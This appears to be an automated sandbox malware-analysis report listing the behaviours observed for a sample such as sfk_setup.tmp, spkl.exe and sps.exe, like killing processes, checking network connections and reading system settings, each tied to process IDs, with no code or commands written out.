



Uses TASKKILL.EXE to kill process
- sfk_setup.tmp (PID: 2916)
Drops a file that was compiled in debug mode
- sfk_setup.tmp (PID: 2916)
- chrome.exe (PID: 904)
Drops a file with a compile date too recent
- sfk_setup.tmp (PID: 2916)

Searches for installed software
- regedit.exe (PID: 2628)
Uses NETSTAT.EXE to discover network connections
- cmd.exe (PID: 3768)
- cmd.exe (PID: 2576)
Creates files in the program directory
- spkl.exe (PID: 3908)
- sps.exe (PID: 1316)
- spkl.exe (PID: 3844)
- sps.exe (PID: 1364)
Executed via COM
- iexplore.exe (PID: 2252)
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 3564)
INFO
Checks supported languages
- chrome.exe (PID: 3012)
- chrome.exe (PID: 2364)
- chrome.exe (PID: 576)
- chrome.exe (PID: 1376)
- chrome.exe (PID: 1500)
- chrome.exe (PID: 2416)
- chrome.exe (PID: 3372)
- chrome.exe (PID: 2188)
- chrome.exe (PID: 4016)
- chrome.exe (PID: 3600)
- chrome.exe (PID: 2964)
- chrome.exe (PID: 3708)
- chrome.exe (PID: 3680)
- chrome.exe (PID: 2000)
- chrome.exe (PID: 2956)
- chrome.exe (PID: 3416)
- chrome.exe (PID: 2200)
- chrome.exe (PID: 904)
- chrome.exe (PID: 3776)
- chrome.exe (PID: 3032)
- chrome.exe (PID: 2780)
- chrome.exe (PID: 2660)
- chrome.exe (PID: 2420)
- chrome.exe (PID: 3924)
- chrome.exe (PID: 2380)
- chrome.exe (PID: 3316)
- chrome.exe (PID: 2668)
- chrome.exe (PID: 1836)
- chrome.exe (PID: 956)
- taskkill.exe (PID: 664)
- chrome.exe (PID: 3576)
- chrome.exe (PID: 2736)
- chrome.exe (PID: 3684)
- taskmgr.exe (PID: 3320)
- chrome.exe (PID: 904)
- chrome.exe (PID: 728)
- chrome.exe (PID: 3416)
- regedit.exe (PID: 2628)
- taskmgr.exe (PID: 1848)
- NETSTAT.EXE (PID: 2328)
- chrome.exe (PID: 3648)
- timeout.exe (PID: 3824)
- iexplore.exe (PID: 2252)
- iexplore.exe (PID: 3564)
- chrome.exe (PID: 1228)
- NETSTAT.EXE (PID: 3596)
Reads the computer name
- chrome.exe (PID: 3012)
- chrome.exe (PID: 2364)
- chrome.exe (PID: 1376)
- chrome.exe (PID: 3372)
- chrome.exe (PID: 2188)
- chrome.exe (PID: 2000)
- chrome.exe (PID: 3032)
- chrome.exe (PID: 3776)
- chrome.exe (PID: 2660)
- chrome.exe (PID: 2780)
- chrome.exe (PID: 2380)
- taskkill.exe (PID: 664)
- taskmgr.exe (PID: 3320)
- taskmgr.exe (PID: 1848)
- iexplore.exe (PID: 2252)
- iexplore.exe (PID: 3564)
Application launched itself
- chrome.exe (PID: 3012)
- iexplore.exe (PID: 2252)
Reads the hosts file
- chrome.exe (PID: 3012)
- chrome.exe (PID: 1376)
Reads settings of System Certificates
- chrome.exe (PID: 1376)
- chrome.exe (PID: 3012)
- iexplore.exe (PID: 3564)
- iexplore.exe (PID: 2252)
Checks Windows Trust Settings
- chrome.exe (PID: 3012)
- iexplore.exe (PID: 3564)
- iexplore.exe (PID: 2252)
Reads the date of Windows installation
- chrome.exe (PID: 3776)






